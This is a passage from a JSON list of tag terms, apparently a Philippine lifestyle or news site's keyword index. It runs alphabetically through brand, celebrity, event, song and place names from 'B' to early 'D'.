Boys"},{"term":"Bee Choo Origin"},{"term":"Bee Choo Origin Wellness Center"},{"term":"Beef Chowfan"},{"term":"Beef Sinigang"},{"term":"Beeffalo By HotRocks"},{"term":"Beeline Kazakhstan"},{"term":"Beer o Pag-ibig?"},{"term":"Beetzee Play"},{"term":"Before"},{"term":"Begin Again: KPOP Edition"},{"term":"Behind the Sun"},{"term":"Beiersdorf Philippines"},{"term":"Being One"},{"term":"Beko"},{"term":"Belarmino\u0026Partners"},{"term":"Belgian Chocolate Obsession"},{"term":"Bell-Kenz Pharma"},{"term":"Bella Cole"},{"term":"Bella Espradille"},{"term":"Bella Hadid"},{"term":"Bella Ibarra"},{"term":"Bella Poarch"},{"term":"BellaVita Land Corp."},{"term":"Belle"},{"term":"Belle de Jour"},{"term":"Belmont Hotel Manila"},{"term":"Belo Essentials"},{"term":"Ben Affleck"},{"term":"Ben Chan"},{"term":"Ben Mbala"},{"term":"Ben McKee"},{"term":"BenCab"},{"term":"BenCab Museum"},{"term":"BenCab in Two Movements"},{"term":"Bench chino pants"},{"term":"Benedicto Cabrera"},{"term":"Benilde Open Design and Art"},{"term":"Benita \u0026 Catalino Yap Foundation"},{"term":"Benito \u0026 Catalina Yap Foundation"},{"term":"Benjamin Alves"},{"term":"Benjamin Diokno"},{"term":"Benjie Yap"},{"term":"Benjo"},{"term":"Benjo Fundales"},{"term":"Benny Benassi"},{"term":"Benny Sings"},{"term":"Bensimon"},{"term":"Benson Boone"},{"term":"Bergamot"},{"term":"Bernardo Blanco"},{"term":"Bespoke AI™"},{"term":"Bespoke Microwave"},{"term":"Bespoke Top Mount Fridge"},{"term":"Best Actor"},{"term":"Best Actress"},{"term":"Best Bank for SMEs"},{"term":"Best Buddies Philippines"},{"term":"Best Employer Brand Awards 2023"},{"term":"Best Laptop Vendor 2014"},{"term":"Best Life"},{"term":"Best MSMEs Development Bank in the Philippines"},{"term":"Best Mistake I Never Made"},{"term":"Best Places to Work in the Philippines for 2025"},{"term":"Best Pressed"},{"term":"Best Retail Bank in the Philippines"},{"term":"Best Time to Book"},{"term":"Beth Kalaw"},{"term":"Betis Church"},{"term":"Betis Crafts"},{"term":"Bette Midler"},{"term":"Better Place"},{"term":"Better for All"},{"term":"Betterfly"},{"term":"Betty Boop"},{"term":"Betty Bruce"},{"term":"Between U and Me"},{"term":"Beverly"},{"term":"Beyonce"},{"term":"Beyond Limits Event Production"},{"term":"Beyond the Box Service Center"},{"term":"Beyond the Plate: A Masterclass in Gastronomical Storytelling"},{"term":"Bianca Gonzalez"},{"term":"Bianca Roque"},{"term":"Bianca Umali"},{"term":"Bianca Valerio"},{"term":"Bibeth Orteza"},{"term":"Bibi Vengeance"},{"term":"Bibong vivo Year-end Party"},{"term":"Bicep"},{"term":"Bicol Express Longganisa"},{"term":"Bicol Regional Development Plan"},{"term":"Biflavonoids"},{"term":"Big App Sale"},{"term":"Big Apple"},{"term":"Big Bad Wolf Books Clark 2025 sale"},{"term":"Big Collide"},{"term":"Big Thief"},{"term":"BigFish Production"},{"term":"Bigetron Era"},{"term":"Bigfish Manila Production"},{"term":"Bighani"},{"term":"Bigo Live Philippines Mid-Year Gala"},{"term":"Bigo Voice Music Fest"},{"term":"Bill O’Reilly"},{"term":"Bill Skarsgård"},{"term":"Billboard"},{"term":"Billingham International Folklore Festival of World Dance 2023"},{"term":"Billions Club: The Series"},{"term":"Billyrrom"},{"term":"Bimby Yap"},{"term":"Binalot Fiesta Foods Inc."},{"term":"BingoPlusFoundation"},{"term":"Bino Rideaux"},{"term":"Biodiversity Management Bureau"},{"term":"Bioessence"},{"term":"Bioperine"},{"term":"Biotene"},{"term":"Biotin"},{"term":"Birthday Build"},{"term":"Bisacodyl"},{"term":"Bistekville 1"},{"term":"Bistro Rising 2025"},{"term":"Bistro Trasierra"},{"term":"Biyaya Sustainable Living Festival"},{"term":"Bla Bli Blu"},{"term":"Black B"},{"term":"Black Box"},{"term":"Black Eyed Peas"},{"term":"Black Friday"},{"term":"Black History Month"},{"term":"Black Party"},{"term":"Black Vanilla"},{"term":"Black Widow"},{"term":"Blackbeard Seafood Island"},{"term":"Blackberry World"},{"term":"Blackbird at the Nielson Tower"},{"term":"Blade Series"},{"term":"Blade Vec 4G"},{"term":"Blade Vec Pro"},{"term":"Blaise"},{"term":"Blake Shelton"},{"term":"Blanco Cook System"},{"term":"Blanco Professional"},{"term":"Blancotherm K"},{"term":"Blas F. Ople Policy Center and Training Institute"},{"term":"Blast"},{"term":"Blaster Silonga"},{"term":"Bless this Mess"},{"term":"Blessed Teresa of Calcutta Award"},{"term":"Blessings"},{"term":"Bling"},{"term":"Blissful"},{"term":"Blog-Connect"},{"term":"Bloggers' Yacht Party"},{"term":"Blood Circulation"},{"term":"Bloodshot"},{"term":"Bloodsucker Blues"},{"term":"Bloom"},{"term":"Bloom Baby Bloom"},{"term":"Blow"},{"term":"Blue Avelino"},{"term":"Blue Lavender"},{"term":"Blue Moon"},{"term":"Blue Santa"},{"term":"Blue Skies"},{"term":"Bluetooth Speaker"},{"term":"Boardwalk"},{"term":"Boardwalk Charity Foundation Incorporated"},{"term":"Bobbit Suntay"},{"term":"Bobita"},{"term":"Body Bag"},{"term":"Body Sculpting"},{"term":"Boehringer Ingelheim (Philippines) Inc."},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Boehringer Ingelheim Philippines"},{"term":"Boku ga Mitakatta Aozora"},{"term":"Boku ga zutto hoshikatta mono"},{"term":"Bolt of Talent"},{"term":"Bolzico Beef"},{"term":"Bon Iver"},{"term":"Bona"},{"term":"Bonbon Batiller"},{"term":"Bondying"},{"term":"Bone Thugs-N-Harmony"},{"term":"Bono"},{"term":"Bonobo"},{"term":"Bonus"},{"term":"Boodle Fest"},{"term":"Booky"},{"term":"Boom Gonzales"},{"term":"Boomerang Awards 2025"},{"term":"Boots"},{"term":"Bordeaux Wines"},{"term":"Borderline"},{"term":"Borgy Manoctoc"},{"term":"Borgy Manotoc"},{"term":"Boris Brejcha"},{"term":"Born On A Rainy Night: Celebrating 10 Years of Human Eyes and Riverchild"},{"term":"Born To Want More"},{"term":"Bossa Bossa"},{"term":"Boulevard"},{"term":"Bowers Museum"},{"term":"Boxes"},{"term":"Boy In Space"},{"term":"Boy Kills World"},{"term":"Boy Logro"},{"term":"Boy of the Year"},{"term":"Boyband PH"},{"term":"Boyce Avenue"},{"term":"Boyzone"},{"term":"Brace Henry Arquiza"},{"term":"Brad Binder"},{"term":"Brand Directory 2024"},{"term":"Brand New Media"},{"term":"Brandon Coleman"},{"term":"Breakfast Bento"},{"term":"Breakfast at Tiffany’s"},{"term":"Breakfast in Bed"},{"term":"Breakout Philippines"},{"term":"Breathe In"},{"term":"Breathe Out"},{"term":"Breathe and Stop"},{"term":"Breeze with ActivBleach"},{"term":"Bren Esports"},{"term":"Brent"},{"term":"Brent Javier"},{"term":"Brett Jackson"},{"term":"Breville Black Sesame Barista Express"},{"term":"Breville Philippines"},{"term":"Brian Alegre"},{"term":"Brian Wilson"},{"term":"Brick Wall BGC"},{"term":"Bridesmaids"},{"term":"Bridge for Billions"},{"term":"Bridgepointe Place Phase"},{"term":"Bridges of Love"},{"term":"Bridgetowne Destination Estate"},{"term":"Bridging Gaps in Higher Education through Tertiary Scholarships"},{"term":"Bright Vachirawit"},{"term":"Brody"},{"term":"Broken Mirror"},{"term":"Broken-In"},{"term":"Brooklyn. Friday. Love."},{"term":"Brooklyn’s New York Pizza"},{"term":"Brother of the Year"},{"term":"Brown Eyed Baby"},{"term":"Brownie Bites"},{"term":"Brownman Revival"},{"term":"Bruises"},{"term":"Bruno Mars"},{"term":"Bruschetta"},{"term":"Brussels’ Odymel"},{"term":"Bryan Estepa"},{"term":"Bryan Peralta fashion"},{"term":"Bualcan"},{"term":"Bubblegum Dog"},{"term":"Buco Lychee"},{"term":"Buco Pandan"},{"term":"Buddha-Bar Baku"},{"term":"Buddha-Bar Russia"},{"term":"Buddha-Bar and the Chocolate Factory"},{"term":"Buddy Caramat"},{"term":"Buddy Fiesta"},{"term":"Buddy Valastro"},{"term":"Buddy Zabala"},{"term":"Buffalo Wild Wing"},{"term":"Buffalo Wild Wings"},{"term":"Bugtong"},{"term":"BuhaynaKasaysayan"},{"term":"Buhok"},{"term":"Build Estate plus"},{"term":"Building Impact"},{"term":"Bukidnon"},{"term":"Buko ni Frutas"},{"term":"Bulaklak Sa Buwan"},{"term":"Bulig Bisaya"},{"term":"Bull Records"},{"term":"Bullet Dumas"},{"term":"Bundled with Love"},{"term":"Bunn Hot Water Dispernsers"},{"term":"Bunny Mode"},{"term":"Bureau of Fire Protection"},{"term":"Burmese GhoulsMobile Legends: Bang Bang M5 World Championship"},{"term":"Burn X Flash"},{"term":"Burnham Park"},{"term":"Burton Menswear London"},{"term":"Busan International Rock Festival"},{"term":"Business Expo"},{"term":"Business Series"},{"term":"Business Series on Blanco Cook System"},{"term":"BusinessWorld"},{"term":"Busol Watershed"},{"term":"Butch Albert"},{"term":"Butcher Shop"},{"term":"Butter"},{"term":"Butterflies"},{"term":"Butterfly"},{"term":"Butterfly Twists"},{"term":"Buttons"},{"term":"Buy Generics"},{"term":"Buy Now Die Later"},{"term":"BuyAnihan Palengke"},{"term":"Buyog Watershed"},{"term":"Buzz World Tour"},{"term":"Buzz World Tour in Asia"},{"term":"By Your Side (Adam Weiss Remix)"},{"term":"Byaheng Mahiwaga"},{"term":"Bye-Bye"},{"term":"Byun Yohan"},{"term":"C Lounge"},{"term":"C Series"},{"term":"C-Lium"},{"term":"C.B. Cebulski"},{"term":"C11 2021"},{"term":"C12"},{"term":"C2 drink"},{"term":"C20 Front Load Washing Machine"},{"term":"C211"},{"term":"C30"},{"term":"C3PO"},{"term":"C75"},{"term":"C755"},{"term":"CAMON 40 Series"},{"term":"CARE"},{"term":"CAUTION 黄色信号"},{"term":"CAVITEX"},{"term":"CCA"},{"term":"CCA Manila"},{"term":"CCP 21st Century Art Museum"},{"term":"CCP 21st Century Art Museum (21AM) Collection"},{"term":"CCP Arts Academy"},{"term":"CCP Cine"},{"term":"CCP Comples"},{"term":"CCP Encyclopedia"},{"term":"CCP Encyclopedia of Philippine Arts"},{"term":"CCP Encyclopedia of the Philippine Art"},{"term":"CCP Himig Hiraya: Mga Awit mula sa Tula ni Rio Alma"},{"term":"CCP Kabataang Gitarista Program"},{"term":"CCP Main Theater"},{"term":"CCP Neo-Ethnic Education Program"},{"term":"CCP Pasinaya 2025 Open House Festival: Para sa Lahat"},{"term":"CCP Pasinaya: The Open House Festival"},{"term":"CCP Tanghalang Ignacio B. Gimenez"},{"term":"CCP Vigin Labfest 19"},{"term":"CCP Young Music Scholars"},{"term":"CCXP Brazil"},{"term":"CEB Super Pass"},{"term":"CEO Challenge"},{"term":"CESAR®"},{"term":"CES® 2026"},{"term":"CHANCHANKO KANREKI60 music"},{"term":"CHANGIN' vol. 1"},{"term":"CHANGIN’"},{"term":"CHAOS"},{"term":"CHARISMAX"},{"term":"CHASING PARADISE"},{"term":"CHED"},{"term":"CHEMY×STORY"},{"term":"CHUANG ASIA"},{"term":"CIMB Bank"},{"term":"CIMB Bank Philippines"},{"term":"CIMB Virtual Card"},{"term":"CIRCLE -BEST of GENIC-"},{"term":"CITEM"},{"term":"CK Arca"},{"term":"CK De Leon"},{"term":"CL Lee"},{"term":"CLAN QUEEN"},{"term":"CLC Marketing Ventures Corporation"},{"term":"CLCMV"},{"term":"CLCMV Collegiate Sofabed Design Competition 2016"},{"term":"CLICK125"},{"term":"CLIMBS Life and General Insurance Cooperative"},{"term":"CLOWNRRY"},{"term":"CLOY"},{"term":"CLiQQ Rewards"},{"term":"CNN"},{"term":"COFFEE-MATE"},{"term":"COFFEE-MATE Philippines"},{"term":"COMPUTEX"},{"term":"CONCERT II: LE RETOUR"},{"term":"CONCERT IV: TRIUMPH AND THANKSGIVING"},{"term":"CONCERT V: PRELUDI"},{"term":"CONQuest Festival 2022"},{"term":"CONS’ All Star Traction Rubber"},{"term":"CONTROL + SHIFT"},{"term":"COSINE"},{"term":"COWBOY CARTER"},{"term":"CPU"},{"term":"CSB-DLSU"},{"term":"CSMC"},{"term":"CSO"},{"term":"CTTM Building"},{"term":"CUTIE STREET"},{"term":"CYAN Modern Kitchen"},{"term":"Cabernet Sauvignon"},{"term":"Cabico"},{"term":"Cadian Studios"},{"term":"Caelestis Production"},{"term":"Café \u0026 Bar Expo"},{"term":"Café Carlyle"},{"term":"Café Ilang-Ilang"},{"term":"Café Janealo"},{"term":"Cai Cortez"},{"term":"Cake Boss"},{"term":"Calaguas"},{"term":"Calatagan"},{"term":"California"},{"term":"California Red"},{"term":"California Steaks"},{"term":"Call It"},{"term":"Call It Off (feat. JAEHYUN)"},{"term":"Call Me By My Name"},{"term":"Call Me Papa Jack"},{"term":"Call My Name"},{"term":"Call of Duty"},{"term":"Calle Plaza"},{"term":"Callum David"},{"term":"CamSur"},{"term":"Camarines Norte"},{"term":"Camarines Sur"},{"term":"Cambantoc Reforestation Project"},{"term":"Camboadia"},{"term":"Camella Homes"},{"term":"Camera Control Button"},{"term":"Camera Roll"},{"term":"Camille Co"},{"term":"Camille Lhuillier"},{"term":"Camou"},{"term":"Camp N"},{"term":"Camp Tipulo"},{"term":"Camp Vicente Lim"},{"term":"Campus Playfest"},{"term":"Can We Talk?"},{"term":"Cancer Institute Foundation"},{"term":"Canlubang Plant"},{"term":"Cannes Film Festival"},{"term":"Cannes Film Festival 2017"},{"term":"Caol Ila"},{"term":"Cape Town to Cairo"},{"term":"Capitol Central Corporate Center"},{"term":"Capitol Commons"},{"term":"Capricorn Sun"},{"term":"Capstone"},{"term":"Captain America"},{"term":"Captain Barbell"},{"term":"Captain Morgan Spiced Rum"},{"term":"Captain Suresh Bangah"},{"term":"Captivated"},{"term":"Capturing Timeless Visions"},{"term":"Cara Delevingne"},{"term":"CardiMax"},{"term":"CardiMax-Clark Ultramarathon"},{"term":"Care Divas"},{"term":"Care Mo"},{"term":"Career Jumpstart Series"},{"term":"Careless Music"},{"term":"Caring Cup"},{"term":"Carl Constantino"},{"term":"Carla Guevara Laforteza"},{"term":"Carla Leonor"},{"term":"Carlo Gatuslao"},{"term":"Carlos Botong Francisco"},{"term":"Carlos Yulo"},{"term":"Carmen"},{"term":"Carmen Pretorius"},{"term":"Carmen and other Spirits"},{"term":"Carmenere"},{"term":"Carmina Burana"},{"term":"Carnie Wilson"},{"term":"Carolyn Trota-Salud"},{"term":"Carrier Philippines"},{"term":"Cars"},{"term":"Carson Daly"},{"term":"Carthy Argar"},{"term":"Cartoon Network"},{"term":"Car’s Outside"},{"term":"Casa De Memoria"},{"term":"Cascade"},{"term":"Cash Agad"},{"term":"Casi's Mushroom Chicharon"},{"term":"Casillero del Diablo"},{"term":"Casio Computer Co."},{"term":"Cast's Choice"},{"term":"Cat Arambulo"},{"term":"Cat Ilacad"},{"term":"Catching Fire"},{"term":"Cate Blanchett"},{"term":"Cathedrals"},{"term":"Catholic Mass Media Awards"},{"term":"Caticlan Jetty Port"},{"term":"Cattleya Killer"},{"term":"Cause of  Death"},{"term":"Cavite Fiesta"},{"term":"Cebu Landmasters"},{"term":"Cebu Pacific Catering Services"},{"term":"Cebu-Cordova Link Expressway"},{"term":"Cebu-Mactan Airport"},{"term":"Cebuna Lhuillier"},{"term":"Cecile Alcantara"},{"term":"Cecile Licad Up Close"},{"term":"Cecilia"},{"term":"Cecille Francisco"},{"term":"Cecille Marino"},{"term":"Cedarwood \u0026 Tangerine"},{"term":"Cedric Cello"},{"term":"Cedric Gervais"},{"term":"Celebrity Edition"},{"term":"Celebrity Wellness Weekend 2025"},{"term":"Celeste"},{"term":"Celina Le Neindre"},{"term":"Celine Fabie"},{"term":"Celine Lopez"},{"term":"Celso Caballero III"},{"term":"Center for Art"},{"term":"Center for Information Resilience and Integrity Studies"},{"term":"Center for International Trade Expositions and Missions"},{"term":"Center of the Philippines"},{"term":"Central Colleges"},{"term":"Central Visayas"},{"term":"Century Tsukiji"},{"term":"Cerebral Palsy Epilepsy Family Awareness Support Group"},{"term":"Cerebral Palsy Epilepsy Family Awareness Support Group.PH Inc."},{"term":"Cervical Cancer Prevention Network"},{"term":"Cesar Gangoso"},{"term":"Cesar Montano"},{"term":"Cessna Citation XLS+"},{"term":"Cetaphil"},{"term":"Cha-Ching"},{"term":"Cha-Ching program"},{"term":"Cha-Ching programme"},{"term":"Chad Cisneros"},{"term":"Chad Sotelo"},{"term":"Chains (The Tower)"},{"term":"Chainsaw Man x Kosuke Kawamura UT"},{"term":"Chainsmokers"},{"term":"Challenge CamSur"},{"term":"Challenge Family"},{"term":"Challenge Philippines"},{"term":"Challenge Roth"},{"term":"Challengers Path to Champions"},{"term":"Chamber of Commerce of the Philippine Islands"},{"term":"Chamber of Mines of the Philippines"},{"term":"Chanel"},{"term":"Chanel Indonesia"},{"term":"Change"},{"term":"Chantalle Wong"},{"term":"Chantavit Dhanasevi"},{"term":"Chapters"},{"term":"Charcoal"},{"term":"Chardonnay"},{"term":"Charisma Buan"},{"term":"Charlene Hung"},{"term":"Charles Merioles"},{"term":"Charles Paw"},{"term":"Charles Wu"},{"term":"Charlie Davao"},{"term":"Charlie Lim"},{"term":"Charlie Sutcliffe"},{"term":"Charlotte Sands"},{"term":"Charo Ronquillo"},{"term":"Charoy Bentley"},{"term":"Chasing Cars"},{"term":"Chat Silayan"},{"term":"ChatON"},{"term":"ChattingPlus"},{"term":"Chavit Singson"},{"term":"Cheap Thrills"},{"term":"Checo Perez"},{"term":"Cheeey King"},{"term":"Cheerleader"},{"term":"Cheeseburger"},{"term":"Cheesy Burst 7"},{"term":"Cheesy Lava"},{"term":"Chef Andy Fung"},{"term":"Chef Anna Katrina Pascual"},{"term":"Chef Charles Miller"},{"term":"Chef Chester delos Reyes Velas"},{"term":"Chef Dadang Wahyudi"},{"term":"Chef Donita Rose"},{"term":"Chef Emmanuel Stroobant"},{"term":"Chef Fung Chi Keung"},{"term":"Chef Jessie"},{"term":"Chef Kevin Villarica"},{"term":"Chef Mathieu Amet"},{"term":"Chef Menoy Gimenez"},{"term":"Chef Nino Logarta"},{"term":"Chef Oseki Nobu"},{"term":"Chef Paul Lenz"},{"term":"Chef Phan Thien Hoa"},{"term":"Chef Philip Goulding"},{"term":"Chef Robby Goco"},{"term":"Chef Robert Spakowski"},{"term":"Chef Ruhizad Muri"},{"term":"Chef Shigeki Iimura"},{"term":"Chef Thanatorn Krobsuay"},{"term":"Chef Tina Legarda travel"},{"term":"Chef Tony's Popcorn"},{"term":"Chef Tristan Encarnacion"},{"term":"Chef William Wongso"},{"term":"Chelo C. Monasterio"},{"term":"Chelsea Manalo"},{"term":"Chema's By The Sea"},{"term":"Cherrie Atilano"},{"term":"Cherry Mobile Me Vibe"},{"term":"Cherry Spritz"},{"term":"Cheshire Que"},{"term":"Chest Pain (I Love)"},{"term":"Chevening Scholarship Program"},{"term":"Chewy Junior"},{"term":"Che’Nelle"},{"term":"Chiaki Sato"},{"term":"Chic Nail Centre"},{"term":"Chic Nail Color"},{"term":"Chicken 'N' Mojos"},{"term":"Chicken McDo"},{"term":"Chief of Staff Gen. Renato de Villa"},{"term":"Chienna Filomeno"},{"term":"Child Rights Coalition Asia"},{"term":"ChildFund Korea"},{"term":"ChildFund Philippines"},{"term":"Childhope Asia"},{"term":"Children's Dance Theater"},{"term":"Children’s Biennale 2024: Let’s Play! arts"},{"term":"Children’s Orchestra Society"},{"term":"Chilean wine"},{"term":"Chill Tubs"},{"term":"Chillable Red"},{"term":"Chills and Thrills"},{"term":"Chimes Greenhills"},{"term":"Chinatown Walk"},{"term":"Chinese New Year this 2018"},{"term":"Chinese Restaurant"},{"term":"Chinky Apostol"},{"term":"Chinky Gabas"},{"term":"Chino Lazaro"},{"term":"Chino Roces Avenue"},{"term":"Chinoy"},{"term":"Chito Macapagal"},{"term":"Chiz Escudero"},{"term":"Chlorine"},{"term":"Chlöe"},{"term":"Chocolate and Ice Cream Expo"},{"term":"Choi Woo-shik"},{"term":"Choose Joy"},{"term":"Chou"},{"term":"Chowking Fried Siopao"},{"term":"Chris"},{"term":"Chris Broderick"},{"term":"Chris Cheng"},{"term":"Chris Raeuber"},{"term":"Chris Raeubeur"},{"term":"Chris de Sarandy"},{"term":"Chrismas"},{"term":"Christian Bables"},{"term":"Christian Jocson"},{"term":"Christian Tomacruz"},{"term":"Christina Aguilera"},{"term":"Christina Kirk"},{"term":"Christina Tosi"},{"term":"Christine"},{"term":"Christine Ann Ibarreta"},{"term":"Christine Bersola-Babao"},{"term":"Christine Ferrera"},{"term":"Christine Jacob-Sandejas"},{"term":"Christine Sioco"},{"term":"Christine and The Queens"},{"term":"ChristmaSAYA Combo Deals"},{"term":"Christmas Bliss: Making New Memories"},{"term":"Christmas Day"},{"term":"Christmas Deal Better Together 2022"},{"term":"Christmas Giveaway Festival"},{"term":"Christmas Glows in the City: Built by Memories"},{"term":"Christmas Hampers"},{"term":"Christmas Make A Wish promo"},{"term":"Christmas Starts Tonight"},{"term":"Christmas Wish"},{"term":"Christmas Wish EP"},{"term":"Christophe Lemaire"},{"term":"Christopher de Leon"},{"term":"Chroma Hospitality"},{"term":"Chromebook Flip CR1"},{"term":"Chronic Kidney Disease"},{"term":"Chuck II"},{"term":"Chuck Sykes"},{"term":"Chuck Taylor All Star"},{"term":"Chuck Taylor All Star Hollis"},{"term":"Chuck Taylor All Stars Boots Collection"},{"term":"Chuck Taylor Baby Galang"},{"term":"Chuck Taylor Leather Collection"},{"term":"Chuck Taylors"},{"term":"Churrasco"},{"term":"Chutimon Chuengcharoensukying"},{"term":"Chynna Phillips"},{"term":"Cigarette"},{"term":"Cigarettes"},{"term":"Cignal Super"},{"term":"CignalTV"},{"term":"Cine Icons"},{"term":"Cinema '76"},{"term":"Cinema One"},{"term":"Cinema ’76 Café"},{"term":"Cinemalaya 2025"},{"term":"Cinemaya"},{"term":"Circle Of Origin"},{"term":"Circle of Excellence Award"},{"term":"Circuit Lane Mall"},{"term":"Circulatory System"},{"term":"Citadel: Diana"},{"term":"Citi"},{"term":"CitiScape Shibuya"},{"term":"Citibank"},{"term":"City Blends"},{"term":"City Blends coffee"},{"term":"City Of Dream"},{"term":"City of Balanga"},{"term":"City of San Pedro"},{"term":"CitySavings advocacy"},{"term":"CitySavings financial"},{"term":"ClChews"},{"term":"Claire Guevarra"},{"term":"Claire Lyon"},{"term":"Clara L San"},{"term":"Clare Waight Keller"},{"term":"Clark Aurora Music Festival"},{"term":"Clark Freeport"},{"term":"Clark Freeport Zone"},{"term":"Clark Marriott Hotel Pampanga"},{"term":"Clash of the Toque-en Ones"},{"term":"Claude Tayag"},{"term":"ClawKiss"},{"term":"Clean Air Act of 1999"},{"term":"Clean Water Act"},{"term":"Clear To Me"},{"term":"Clemens Rehbein"},{"term":"Cley’s Food Products"},{"term":"Cliché"},{"term":"Clickplay"},{"term":"Cliff Diving World Series"},{"term":"Cliff Robinson"},{"term":"Climate Change Act"},{"term":"Climate Change Commission"},{"term":"Climate Summit 2022"},{"term":"Climate-Action Conference"},{"term":"Clinical"},{"term":"Clique Squad"},{"term":"Close 2 U"},{"term":"Close To You"},{"term":"CloudCFO"},{"term":"CloudFone"},{"term":"Club Mild"},{"term":"Club Paradise"},{"term":"Club Punta Fuego"},{"term":"Club Vihara"},{"term":"Club exp"},{"term":"Co-operative College of the Philippines"},{"term":"Coach"},{"term":"Coastal Clean-Up"},{"term":"Cobra Energy Drink"},{"term":"Coca-Cola Beverages Philippines Inc."},{"term":"Coca-Cola Company"},{"term":"Coca-Cola Cup"},{"term":"Coca-Cola Refresh Stations"},{"term":"Cocktail Champion"},{"term":"Cocktail Festival 2017"},{"term":"Coco Beach Island Resort"},{"term":"Coco Elise"},{"term":"Coco Martin"},{"term":"Coco Quench"},{"term":"Cocone Corporation"},{"term":"Coconut Festival"},{"term":"Cocoro Dark Caramel"},{"term":"Cocoro Ivory"},{"term":"Cocoro Natural Sugar"},{"term":"Cocoro Sugar"},{"term":"Code to Career Hackathon"},{"term":"Coeli Manese"},{"term":"Coffee Bean \u0026 Tea Leaf"},{"term":"Coffee Bean and Tea Leaf"},{"term":"Coffee Book"},{"term":"Coffee Project"},{"term":"Coin Deposit Machine"},{"term":"Coin-Operated Laundry Business"},{"term":"Coins.ph"},{"term":"Cointreau"},{"term":"Cola Cabalcar"},{"term":"Cold Fame"},{"term":"Cold Heart"},{"term":"Cold World"},{"term":"Colgate Optic White"},{"term":"Colgate Total"},{"term":"Colgate Total Charcoal"},{"term":"Colin Jackson"},{"term":"Colin Kerr"},{"term":"Coliseum Circle"},{"term":"Collateral Beauty"},{"term":"College of Saint Benilde"},{"term":"Colnago Philippines"},{"term":"Colon Cancer"},{"term":"ColorOS 16"},{"term":"Colorectal"},{"term":"Colors Of Your Heart"},{"term":"Colors of Life"},{"term":"Colors of Life Fabric Care"},{"term":"Coloura"},{"term":"Colours"},{"term":"Colt 45"},{"term":"Colt45"},{"term":"Columbo'"},{"term":"Combiphar Group of Companies"},{"term":"Combo On The Run"},{"term":"Come Alive"},{"term":"Comedy Manila"},{"term":"Comet"},{"term":"Coming to Fore"},{"term":"Commercial Properties Group"},{"term":"Commission on Filipinos Overseas"},{"term":"CommonThread"},{"term":"Commonwealth"},{"term":"Communications Research Institute"},{"term":"Communities Organized for Resource Allocation"},{"term":"Community"},{"term":"Comply and Save"},{"term":"Comprital"},{"term":"Comprital Italian Gelato and Soft Serve Mixes"},{"term":"Computex 2023"},{"term":"Con Pro Leather"},{"term":"Concentrix Philippines"},{"term":"Concept Cube"},{"term":"Concert at the Park"},{"term":"Conduent Incorporated"},{"term":"Condé Nast Johansens"},{"term":"Conference"},{"term":"Congressman Karlo Nograles"},{"term":"Connected Women"},{"term":"Connie Fortich"},{"term":"Connor McDonough"},{"term":"Conrad Spa Manila"},{"term":"Cons"},{"term":"Cons Thunderbolt '84"},{"term":"Conscious Technology"},{"term":"Contact High"},{"term":"Content Media"},{"term":"Conti's cake"},{"term":"Conti's food"},{"term":"Control + Shift: Changing Narratives Festival"},{"term":"Convergence"},{"term":"Convergys"},{"term":"Converse Chuck Taylor All Star II Rubber"},{"term":"Converse Cons"},{"term":"Converse Cons KA-II"},{"term":"Converse Counter Climate"},{"term":"Converse One Star"},{"term":"Converse Pride Collection"},{"term":"Converse Weatherized Collection"},{"term":"Convotherm"},{"term":"Cookie$"},{"term":"Cooking with a Heart"},{"term":"Cool Me Down"},{"term":"Cool for School 2023 promo"},{"term":"Copilot+ PC"},{"term":"Copilot+ PCs"},{"term":"Cora Waddell"},{"term":"Corbyn Besso"},{"term":"Core T collection"},{"term":"Corinne Bacani"},{"term":"Corning Incorporated"},{"term":"Coronary Heart Disease"},{"term":"Corporate Giveaways"},{"term":"Corporate Giveaways Annual Buyers’ Show 2013"},{"term":"Corrode"},{"term":"Corte dela Palmas"},{"term":"Cory Quirino World of Wellness Stores"},{"term":"Cosmo Summer Party 2025"},{"term":"Costa del Hamilo Coast"},{"term":"Costa del Hamilo Incorporated"},{"term":"Costales Nature Farms"},{"term":"Costume Laboratory"},{"term":"Cotabato City"},{"term":"Cotton Candy Sweetheart"},{"term":"Could Be Something"},{"term":"Couldn't Wait For It"},{"term":"Couleurs La Femme"},{"term":"Counter Climate"},{"term":"Cour Carrée"},{"term":"Courage (acoustic version)"},{"term":"Covidone TS"},{"term":"Coylee Gamboa"},{"term":"Craft Beer Fest 2024"},{"term":"Craft MNL"},{"term":"Crafts for a Cause"},{"term":"Cragganmore"},{"term":"Cranberry"},{"term":"Cranberry Raspberry"},{"term":"Cranberry juice"},{"term":"Crash"},{"term":"Crave Alley"},{"term":"Crayola"},{"term":"Crazy Donkey"},{"term":"Crazy Love (XIV Version)"},{"term":"Creamline Cool Smashers"},{"term":"Creamy Caramel"},{"term":"Creations"},{"term":"Creative Arts Group"},{"term":"Creative Continuum 1970-2024"},{"term":"Creative Drawing"},{"term":"Creepy Nuts"},{"term":"Crest"},{"term":"Crew Thang"},{"term":"Criminal"},{"term":"Criminal (Over You)"},{"term":"Crimson Hotel Filinvest City"},{"term":"Cris Concepcion"},{"term":"Crispy Glazed Chicken"},{"term":"Cristelle Belo Henares"},{"term":"Cristina Carrasco"},{"term":"Cristina’s Learn and Earn Program"},{"term":"Crosswinds Swiss Luxury Resort"},{"term":"Crown Asia"},{"term":"Crpto"},{"term":"Crunchyroll Anime Awards"},{"term":"Crunchyroll Games"},{"term":"Crème Brulée"},{"term":"Cuervo Black"},{"term":"Cuisine Central"},{"term":"Culinaire"},{"term":"Culinaire 2025"},{"term":"Culinary Best Source Inc."},{"term":"Culion"},{"term":"Culpa Nuestra"},{"term":"Culpa Tuya (Your Fault)"},{"term":"Culpable"},{"term":"Cultural Center of the Philippines theater"},{"term":"Cultural Exchange Department"},{"term":"Curiosity Killed The Cat: The Album Experience Tour"},{"term":"Curiosity got Chef"},{"term":"Curious"},{"term":"Curved Soundbar"},{"term":"Curved UHD TV Launch"},{"term":"Custaroons"},{"term":"Customer Experience Asia Week 2022"},{"term":"Cutterpillow"},{"term":"Cyber Monday"},{"term":"Cybercrime Law"},{"term":"Cyborg"},{"term":"Cynosure"},{"term":"Cynthia Rothrock"},{"term":"Cyril Charzat"},{"term":"Czech Republic"},{"term":"D Rose 3.5"},{"term":"D'Soft Spot Project"},{"term":"D'Sound"},{"term":"D+Cash"},{"term":"D.M. Wenceslao and Associates"},{"term":"D16"},{"term":"D5"},{"term":"D9"},{"term":"DABDA"},{"term":"DASH Cart"},{"term":"DAZE"},{"term":"DC series"},{"term":"DCCD Engineering"},{"term":"DEAD DEAD DEMONS DEDEDEDE 